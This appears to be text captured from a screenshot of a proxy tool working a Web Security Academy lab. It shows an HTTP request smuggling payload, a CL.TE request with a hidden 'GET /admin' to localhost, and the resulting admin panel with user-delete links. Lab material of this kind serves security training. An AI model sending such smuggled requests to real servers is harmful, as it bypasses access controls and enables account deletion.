 Go
Cancel
<
>
Target: https://ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=
Content-Length: 55
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
foo: bar
Response
Raw
Headers
Hex
HTML
Render
0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0
12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status
is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a
href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a
href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>
Seebug